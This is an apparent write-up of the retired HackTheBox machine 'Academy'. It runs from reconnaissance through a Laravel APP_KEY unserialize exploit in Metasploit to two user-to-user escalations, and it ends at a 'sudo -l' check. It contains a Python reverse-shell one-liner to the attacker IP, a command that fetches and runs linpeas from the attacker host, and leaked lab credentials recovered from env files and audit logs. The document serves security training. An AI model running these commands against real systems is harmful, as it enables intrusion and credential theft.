Writeup: HackTheBox Academy Machine
Note: Only write-ups of retired HTB machines are allowed. The machine in this article, named Academy, is retired.
1. TLDR

2. Preparation
I have prepared some useful variables:
export IP=10.10.10.215
3. Scanning and Reconnaissance
First, I ran a scan with the nmap tool to reveal and identify services that were running on the 1,000 most popular ports.
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Linux/Academy]
└──╼ $nmap -sC -sV -n -Pn -T5 -oN nmap/01-initial.txt $IP
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-26 23:09 CET
Nmap scan report for 10.10.10.215
Host is up (0.038s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c0:90:a3:d8:35:25:6f:fa:33:06:cf:80:13:a0:a5:53 (RSA)
| 256 2a:d5:4b:d0:46:f0:ed:c9:3c:8d:f6:5d:ab:ae:77:96 (ECDSA)
|_ 256 e1:64:14:c3:cc:51:b2:3b:a6:28:a7:b1:ae:5f:45:35 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://academy.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.24 seconds
The server was running an http server, which included the correct server name in the response.
I therefore added an entry to /etc/hosts.
10.10.10.215 academy.htb
And I ran the scan again:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Linux/Academy]
└──╼ $nmap -sC -sV -n -Pn -T5 -oN nmap/02-initial.txt academy.htb
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-26 23:12 CET
Nmap scan report for academy.htb (10.10.10.215)
Host is up (0.035s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c0:90:a3:d8:35:25:6f:fa:33:06:cf:80:13:a0:a5:53 (RSA)
| 256 2a:d5:4b:d0:46:f0:ed:c9:3c:8d:f6:5d:ab:ae:77:96 (ECDSA)
|_ 256 e1:64:14:c3:cc:51:b2:3b:a6:28:a7:b1:ae:5f:45:35 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Hack The Box Academy
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.68 seconds
This time the http server responded correctly.
So I then launched the gobuster tool:
└──╼ $gobuster dir -u academy.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt | tee gobuster/01-initial.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://academy.htb
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/11/26 23:14:45 Starting gobuster
===============================================================
/images (Status: 301)
Progress: 85227 / 220561 (38.64%)
Another tool I’ve run is nikto:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Linux/Academy]
└──╼ $nikto -h academy.htb -nossl | tee nikto/01-initial.txt
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.215
+ Target Hostname: academy.htb
+ Target Port: 80
+ Start Time: 2020-11-26 23:15:38 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ Cookie PHPSESSID created without the httponly flag
+ /config.php: PHP Config file may contain database IDs and passwords.
+ OSVDB-29786: /admin.php?en_log_id=0&action=config: EasyNews from http://www.webrc.ca version 4.3 allows remote admin access. This PHP file should be protected.
+ OSVDB-29786: /admin.php?en_log_id=0&action=users: EasyNews from http://www.webrc.ca version 4.3 allows remote admin access. This PHP file should be protected.
+ OSVDB-3092: /admin.php: This might be interesting...
+ /login.php: Admin login page/section found.
+ 7785 requests: 0 error(s) and 10 item(s) reported on remote host
+ End Time: 2020-11-26 23:21:38 (GMT1) (360 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.
+ The site uses SSL and Expect-CT header is not present.
- Sent updated info to cirt.net -- Thank you!
In the meantime, I visited the site, which looked like the following:

When I saw, in the nikto logs and the page source, that the page was written in php, I stopped gobuster and restarted it:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Linux/Academy]
└──╼ $gobuster dir -u academy.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,htm,txt | tee gobuster/02-php.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://academy.htb
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,html,htm,txt
[+] Timeout: 10s
===============================================================
2020/11/26 23:20:17 Starting gobuster
===============================================================
/index.php (Status: 200)
/images (Status: 301)
/home.php (Status: 302)
/login.php (Status: 200)
/register.php (Status: 200)
/admin.php (Status: 200)
/config.php (Status: 200)
I visited the sites I found. When I looked at the contents of the /register.php subpage, I noticed two interesting facts:
You cannot register an account starting with a digit This is a rather characteristic limitation for a Linux account as well. I became suspicious that the registration of an account in the application, is not tantamount to an account in the operating system that controlled the web application server.
In the registration form there was a field named
roleid. The name of this field indicated that the user role assigned during registration could be manipulated.

So I changed the value to 1, entered the data in the form and registered:

I have entered the data for the established account in the admin login form /admin.php.

I accessed the resource available to the administrator (Academy Launch Planner):

From the content available in the planner, I learned that:
there are users
cry0l1t3andmrb3nthere is a developer version of the application
dev-staging-01.academy.htb
So I added an entry to etc/hosts
10.10.10.215 dev-staging-01.academy.htb
After accessing http://dev-staging-01.academy.htb/ I got a response of 500 (Internal Server Error). The error occurred due to an unhandled exception. In the response returned by the server, I saw the error information:

Below, I read the returned environment variables on the same page:

The variables of interest read were:
SERVER_ADMIN "admin@htb"
APP_NAME "Laravel"
APP_KEY "base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0="
DB_CONNECTION "mysql"
DB_HOST "127.0.0.1"
DB_PORT "3306"
DB_DATABASE "homestead"
DB_USERNAME "homestead"
DB_PASSWORD "secret"
REDIS_HOST "127.0.0.1"
REDIS_PASSWORD "null"
REDIS_PORT "6379"
MAIL_DRIVER "smtp"
MAIL_HOST "smtp.mailtrap.io"
MAIL_PORT "2525"
MAIL_USERNAME "null"
MAIL_PASSWORD "null"
MAIL_ENCRYPTION "null"
Knowing the APP_KEY to the Laravel instance, I looked for exploits that use such information:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Linux/Academy]
└──╼ $searchsploit laravel
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Laravel - 'Hash::make()' Password Truncation Security | multiple/remote/39318.txt
Laravel Log Viewer < 0.13.0 - Local File Download | php/webapps/44343.py
PHP Laravel Framework 5.5.40 / 5.6.x < 5.6.30 - token Unserialize Remote Command Execution (Metasploit) | linux/remote/47129.rb
UniSharp Laravel File Manager 2.0.0 - Arbitrary File Read | php/webapps/48166.txt
UniSharp Laravel File Manager 2.0.0-alpha7 - Arbitrary File Upload | php/webapps/46389.py
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
My attention was returned to an exploit that exploited the vulnerability in the highest possible version, the implementation of which was available through the Metasploit framework.
I found this exploit in msfconsole and entered its configuration:
msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS dev-staging-01.academy.htb yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Running the exploit resulted in the establishment of a session:
msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Command shell session 1 opened (10.10.14.14:4444 -> 10.10.10.215:44240) at 2020-12-02 11:53:03 +0100
shell
[*] Trying to find binary(python) on target machine
[-]
[*] Trying to find binary(python3) on target machine
[*] Found python3 at /usr/bin/python3
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /usr/bin/bash
www-data@academy:/var/www/html/htb-academy-dev-01/public$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
4. Privilege Escalation: www-data ⇨ cry0l1t3
I prepared the nc tool:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Linux/Academy]
└──╼ $nc -nvlp 5555
listening on [any] 5555 ...
I made another connection:
www-data@academy:/dev/shm$ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.14",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
And I stabilized the new shell:
SHELL=/bin/bash script -q /dev/null
Ctrl-Z
stty raw -echo
fg
reset
xterm
Knowing the homestead:secret credentials, I tried to connect to the database:
www-data@academy:/home$ mysql -u dev -p
Enter password:
ERROR 1045 (28000): Access denied for user 'homestead'@'localhost' (using password: YES)
Due to the inability to connect to the base, I searched the contents of the file system until I came across a file: /var/www/html/academy/.env.
I found it interesting content:
SERVER_ADMIN "admin@htb"
APP_NAME=Laravel
APP_KEY=base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=academy
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!
...
REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379
...
Knowing another set of credentials dev:mySup3rP4s5w0rd!! I tried to connect to the database. Unfortunately, again without success:
www-data@academy:/var/www/html/academy$ mysql -u dev -p
Enter password:
ERROR 1045 (28000): Access denied for user 'dev'@'localhost' (using password: YES)
However, I tried to authenticate to the system as one of the users using passwords I already knew.
I was able to authenticate as user cry0l1t3 using the set cry0l1t3:mySup3rP4s5w0rd!!:
www-data@academy:/var/www/html/academy$ su cry0l1t3
Password:
$ id
uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)
It remained to read the flag:
$ cat ~/user.txt
4970aa706ca18e835fb2ad9b07960405
5. Privilege Escalation: cry0l1t3 ⇨ mrb3n
I started the web server:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Linux/Academy]
└──╼ $python3 -m http.server 6666
Serving HTTP on 0.0.0.0 port 6666 (http://0.0.0.0:6666/) ...
and I downloaded and ran the linpeas.sh tool:
$ wget http://10.10.14.14:6666/linpeas.sh
$ chmod +x linpeas.sh
$ ./linpeas.sh
There was an interesting passage in the standard output:
[+] Readable files belonging to root and readable by me but not world readable
-rw-r----- 1 root adm 2748 Sep 14 20:58 /var/log/apt/term.log.2.gz
-rw-r----- 1 root adm 10682 Aug 12 02:18 /var/log/apt/term.log.3.gz
-rw-r----- 1 root adm 4726 Nov 5 12:55 /var/log/apt/term.log.1.gz
-rw-r----- 1 root adm 2828 Dec 2 10:09 /var/log/apt/term.log
-r--r----- 1 root adm 8388720 Sep 4 03:45 /var/log/audit/audit.log.2
-rw-r----- 1 root adm 137425 Dec 2 11:57 /var/log/audit/audit.log
-r--r----- 1 root adm 8388617 Aug 23 21:45 /var/log/audit/audit.log.3
-r--r----- 1 root adm 8388813 Nov 9 10:11 /var/log/audit/audit.log.1
-rw-r----- 1 root adm 759 Oct 21 09:46 /var/log/apache2/error.log.5.gz
-rw-r----- 1 root adm 336 Sep 11 00:00 /var/log/apache2/error.log.9.gz
-rw-r----- 1 root adm 412 Nov 9 10:11 /var/log/apache2/error.log.2.gz
-rw-r----- 1 root adm 6748 Aug 9 23:51 /var/log/apache2/access.log.7.gz
-rw-r----- 1 root adm 2472 Aug 11 01:06 /var/log/apache2/access.log.5.gz
-rw-r----- 1 root adm 2176936 Dec 2 11:49 /var/log/apache2/access.log
-rw-r----- 1 root adm 0 Aug 7 14:30 /var/log/apache2/other_vhosts_access.log
-rw-r----- 1 root adm 304254 Nov 5 12:56 /var/log/apache2/access.log.1
-rw-r----- 1 root adm 115370 Dec 2 11:49 /var/log/apache2/error.log
-rw-r----- 1 root adm 2902 Aug 10 23:30 /var/log/apache2/access.log.6.gz
-rw-r----- 1 root adm 337 Sep 8 00:00 /var/log/apache2/error.log.12.gz
-rw-r----- 1 root adm 336 Sep 7 00:00 /var/log/apache2/error.log.13.gz
-rw-r----- 1 root adm 275 Oct 21 10:57 /var/log/apache2/error.log.4.gz
-rw-r----- 1 root adm 8042 Aug 12 21:55 /var/log/apache2/access.log.4.gz
-rw-r----- 1 root adm 343 Nov 9 10:14 /var/log/apache2/error.log.1
-rw-r----- 1 root adm 366 Nov 5 14:19 /var/log/apache2/error.log.3.gz
-rw-r----- 1 root adm 2087 Aug 13 13:56 /var/log/apache2/access.log.3.gz
-rw-r----- 1 root adm 336 Sep 10 00:00 /var/log/apache2/error.log.10.gz
-rw-r----- 1 root adm 337 Sep 14 00:00 /var/log/apache2/error.log.6.gz
-rw-r----- 1 root adm 7665 Sep 14 22:59 /var/log/apache2/access.log.2.gz
-rw-r----- 1 root adm 335 Sep 12 00:00 /var/log/apache2/error.log.8.gz
-rw-r----- 1 root adm 338 Sep 9 00:00 /var/log/apache2/error.log.11.gz
-rw-r----- 1 root adm 644 Aug 8 22:35 /var/log/apache2/access.log.8.gz
-rw-r----- 1 root adm 335 Sep 13 00:00 /var/log/apache2/error.log.7.gz
-rw-r----- 1 root adm 334 Sep 6 00:00 /var/log/apache2/error.log.14.gz
Since running a search to reveal the phrases user, pass, hash, etc. did not yield significant results, I decided to search the logs manually. Armed with tea, while searching the logs, a long phrase caught my eye:
type=TTY msg=audit(1597199317.622:93): tty pid=2517 uid=1002 auid=0 ses=1 major=
4 minor=1 comm="sh" data=2F62696E2F62617368202D690A
type=TTY msg=audit(1597199443.421:94): tty pid=2606 uid=1002 auid=0 ses=1 major=
4 minor=1 comm="nano" data=1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B421B5B337
E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B421B5B337E1B5B337E1B5B337E1B5B337E1
B5B337E1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B421B5B337E1B5B337E1B5B3
37E1B5B337E1B5B337E18790D
type=TTY msg=audit(1597199533.458:95): tty pid=2643 uid=1002 auid=0 ses=1 major=
4 minor=1 comm="nano" data=1B5B421B5B411B5B411B5B337E1B5B337E1B5B337E1B5B337E1B5
B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5
B337E1B5B337E1B5B337E1B5B337E1B5B427F1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B3
37E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B3
37E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B3
37E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B3
37E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B3
37E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E18790D
I used CyberChef to decode the data parameters as byte strings.
The read string from the first log found was /bin/bash -i.
So I read all the hex strings contained in the data param:
cry0l1t3@academy:/var/log/audit$ grep -i TTY audit.log.3 | grep -Po '(?<=data=>
7375206D7262336E0A
6D7262336E5F41634064336D79210A
77686F616D690A
657869740A
2F62696E2F62617368202D690A
1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E18790D
1B5B421B5B411B5B411B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B427F1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E18790D
3618790D
63611B5B411B5B411B5B417F7F636174206175097C206772657020646174613D0D636174206175097C20637574202D663131202D642220220D1B5B411B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B431B5B436772657020646174613D207C200D1B5B41203E202F746D702F646174612E7478740D69640D6364202F746D700D6C730D6E616E6F2064090D636174206409207C207878092D72202D700D6D617F7F7F6E616E6F2064090D6361742064617409207C20787864202D7220700D1B5B411B5B442D0D636174202F7661722F6C6F672F61750974097F7F7F7F7F7F6409617564097C206772657020646174613D0D1B5B411B5B411B5B411B5B411B5B411B5B420D1B5B411B5B411B5B410D1B5B411B5B411B5B410D657869747F7F7F7F686973746F72790D657869740D
657869740A
2F62696E2F62617368202D690A
6973746F72790D686973746F72790D657869740D
657869740A
Decoding the strings using CyberChef revealed the history of the standard input:
su mrb3n
mrb3n_Ac@d3my!
whoami
exit
/bin/bash -i
.[3~.[3~.[3~.[3~.[3~.[B.[3~.[3~.[3~.[3~.[3~.[3~.[B.[3~.[3~.[3~.[3~.[3~.[B.[3~.[3~.[3~.[3~.[3~.[B.[3~.[3~.[3~.[3~.[3~.y
.[B.[A.[A.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[B..[B.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.[3~.y
6.y
ca.[A.[A.[A..cat au | grep data=
cat au | cut -f11 -d" "
.[A.[D.[D.[D.[D.[D.[D.[D.[D.[D.[D.[D.[D.[D.[D.[D.[D.[C.[Cgrep data= |
.[A > /tmp/data.txt
id
cd /tmp
ls
nano d
cat d | xx -r -p
ma...nano d
cat dat | xxd -r p
.[A.[D-
cat /var/log/au t ......d aud | grep data=
.[A.[A.[A.[A.[A.[B
.[A.[A.[A
.[A.[A.[A
exit....history
exit
exit
/bin/bash -i
istory
history
exit
exit
This revealed the password of the user mrb3n:mrb3n_Ac@d3my!.
So I authenticated myself as user mrb3n:
cry0l1t3@academy:/var/log/audit$ su mrb3n
Password:
$ id
uid=1001(mrb3n) gid=1001(mrb3n) groups=1001(mrb3n)
$ SHELL=/bin/bash script -q /dev/null
mrb3n@academy:/var/log/audit$
6. Privilege Escalation:: mrb3n ⇨ root
I checked sudo -l:
mrb3n@academy:/dev/shm$ sudo -l
